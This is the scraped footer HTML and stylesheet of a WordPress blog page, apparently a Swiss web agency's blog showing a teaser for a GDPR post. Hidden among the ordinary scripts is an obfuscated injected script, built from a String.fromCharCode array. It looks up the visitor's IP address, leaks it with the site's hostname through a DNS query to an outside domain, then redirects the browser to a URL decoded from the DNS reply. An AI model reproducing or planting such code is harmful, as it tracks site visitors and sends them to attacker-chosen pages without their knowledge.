                    <img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg" class="attachment-large size-large wp-post-image" alt="RGPD" data-type="small" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /><noscript><img width="790" height="413" src="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg" class="attachment-large size-large" alt="RGPD" data-type="small" data-no-lazy="true" decoding="async" loading="lazy" srcset="https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1024x535.jpg 1024w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-300x157.jpg 300w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-768x401.jpg 768w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-1170x611.jpg 1170w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-585x306.jpg 585w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-990x517.jpg 990w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-480x251.jpg 480w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd-360x188.jpg 360w, https://blog.netinfluence.ch/wp-content/uploads/2018/05/rgpd.jpg 1200w" sizes="auto, (min-width: 790px) 790px, 100vw" /></noscript>                </div>
            </a>
        
        <div class="post-featured-content flex-grow">
            <div class="post-cats post-featured-cats">
                <div class="post-cat"><a href="https://blog.netinfluence.ch/category/misc/" rel="category tag">Misc</a></div>
            </div>
            <h3 class="post-featured-title"><a href="https://blog.netinfluence.ch/2018/05/17/rgpd-les-entreprises-suisses-sont-elles-concernees/">RGPD: les entreprises Suisses sont-elles concernées?</a></h3>
            <div class="post-footer post-featured-footer">
                <span class="post-read-time">6 min read</span>
                                    <time datetime="2018-05-17T15:46:30+02:00" class="post-date">17 mai 2018</span>
                            </div>
        </div>

</article><!-- #post-## -->
        </div>
    </div>
</div>
</article><!-- #post-## -->

        </div><!-- #primary -->
    </div><!-- #content -->

    
        
    </main><!-- #main -->

    <footer id="colophon" class="site-footer">

        <div class="site-footer-container">

                            <div class="footer-social">
                     
    <div class="social-icons"> 
                <a class="social-icon icon-facebook" href="https://www.facebook.com/netinfluence.ch/" target="_blank"></a>
            <a class="social-icon icon-linkedin" href="https://www.linkedin.com/company/213719/admin/feed/posts/" target="_blank"></a>
     
    </div>
                </div>
            
            <div class="footer-content">
                
                                
                
<div class="copyright">
    &copy; 2026 Kutak - WordPress Theme by APALODI</div>

            </div>

        </div>
    </footer><!-- #colophon -->

</div><!-- #page -->



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <div class="pswp__bg"></div>

    <div class="pswp__scroll-wrap">

        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom"></button>

                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (left arrow)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (right arrow)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//matomo.netinfluence.com/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><link rel='stylesheet' id='wpo_min-footer-0-css' href='https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-17591a42.min.css' media='all' />
<script type="text/javascript" id="wpo_min-footer-0-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/blog.netinfluence.ch\/","top_ten_id":"2493","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1741446896"};
var kutak_vars = {"rest_url":"https:\/\/blog.netinfluence.ch\/wp-json\/","ajax_url":"\/?apalodi-ajax=%%action%%","is_lazy_load":"1"};
/* ]]> */
</script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-49980d14.min.js" id="wpo_min-footer-0-js"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-650e0755.min.js" id="wpo_min-footer-1-js" async="async" data-wp-strategy="async"></script>
<script src="https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-footer-fa1d10bc.min.js" id="wpo_min-footer-2-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.netinfluence.ch/wp-content/cache/wpo-minify/1741870432/assets/wpo-minify-header-490a1adc.min.css
body_size: 21605
content:
@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7qsDJB9cme_xc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7jsDJB9cme_xc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7rsDJB9cme_xc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7ksDJB9cme_xc.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7osDJB9cme_xc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7psDJB9cme_xc.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK1dSBYKcSV-LCoeQqfX1RYOo3qPZ7nsDJB9cme.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdh18S0xR41YDw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdo18S0xR41YDw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdg18S0xR41YDw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdv18S0xR41YDw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdj18S0xR41YDw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCdi18S0xR41YDw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZY4lCds18S0xR41.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdh18S0xR41YDw.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdo18S0xR41YDw.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdg18S0xR41YDw.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdv18S0xR41YDw.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdj18S0xR41YDw.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSdi18S0xR41YDw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKwdSBYKcSV-LCoeQqfX1RYOo3qPZZclSds18S0xR41.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNa7lujVj9_mf.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qPK7lujVj9_mf.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNK7lujVj9_mf.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qO67lujVj9_mf.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qN67lujVj9_mf.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qNq7lujVj9_mf.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xK3dSBYKcSV-LCoeQqfX1RYOo3qOK7lujVj9w.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmhdu3cOWxy40.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwkxdu3cOWxy40.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmxdu3cOWxy40.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwmRdu3cOWxy40.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3i54rwlxdu3cOWxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmhdu3cOWxy40.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwkxdu3cOWxy40.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmxdu3cOWxy40.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmBdu3cOWxy40.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwmRdu3cOWxy40.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Source Sans Pro';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/sourcesanspro/v22/6xKydSBYKcSV-LCoeQqfX1RYOo3ig4vwlxdu3cOWxw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}*,*:before,*:after{box-sizing:inherit}html{height:100%;box-sizing:border-box;overflow-x:hidden;overflow-y:scroll;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0;background:#fff;color:#454545;-webkit-tap-highlight-color:#fff0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media print,screen and (max-width:900px){.is-scroll-disabled,.is-scroll-disabled body{overflow:hidden}}:focus{outline:1px dashed #666;outline-offset:1px}.is-using-mouse .site *:focus{outline:0}::-moz-selection{background-color:#feffc3;color:#555}::selection{background-color:#feffc3;color:#555}hr{clear:both;border:0;width:100%;height:2px;background-color:#d1d1d1}.entry-content:not(.content)>hr{max-width:120px;margin-top:2.75em;margin-bottom:2.75em}.entry-content>.wp-block-separator.is-style-wide{max-width:660px;height:1px}.wp-block-separator.is-style-dots{background:none;border:none;max-width:none;height:auto;line-height:1;text-align:center;margin-top:1em}.entry-content:not(.content)>hr.wp-block-separator.is-style-dots{margin-top:1em;margin-bottom:1.75em}.wp-block-separator.is-style-dots::before{content:"\00b7 \00b7 \00b7";color:#111;font-size:44px;letter-spacing:1rem}mark{background-color:#ff0;color:#000}abbr,acronym{text-decoration:none;border-bottom:1px dotted #666;cursor:help}summary{display:list-item}[hidden]{display:none}.container,.container-fluid,.container-semi-fluid{width:100%;margin-right:auto;margin-left:auto;padding-right:20px;padding-left:20px}.small-container{max-width:840px}.container{max-width:1200px}.semi-fluid-width{max-width:1240px}.page .site-heading-container{max-width:700px}.semi-fluid-width{width:100%;margin-right:auto;margin-left:auto}@media print,screen and (min-width:1380px){.semi-fluid-width{max-width:none;width:calc(100% - 140px)}}.row,.row-wrapper{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.row{-webkit-box-orient:horizontal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-10px}.wp-block-column{margin-bottom:1.75em;padding:0 15px}.wp-block-column:last-child{margin-bottom:0}.column{min-height:0;min-width:0;width:100%;padding:10px;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.column.col-xs-auto{-webkit-box-flex:1;-webkit-flex:1 1 0%;-ms-flex:1 1 0%;flex:1 1 0%;width:auto}.column.col-xs-shrink{-ms-flex-preferred-size:auto;flex-basis:auto;width:auto}.column.col-xs-hidden{display:none}@media print,screen and (max-width:599px){.col.col-xs-hidden{display:none}}@media print,screen and (min-width:600px){.wp-block-columns{display:flex}.wp-block-column{margin-bottom:0;flex:1}}@media print,screen and (min-width:1200px){.row{margin:-20px}.column{padding:20px}}html .nojq{position:fixed!important;z-index:100}.site-header{position:fixed;top:0;left:0;width:100%;height:65px;z-index:3;-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.header-classic .site-header{background-color:#fff;border-bottom:1px solid #eee}.site-header::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:#fff;-webkit-transition:all 0.3s;transition:all 0.3s}.admin-bar 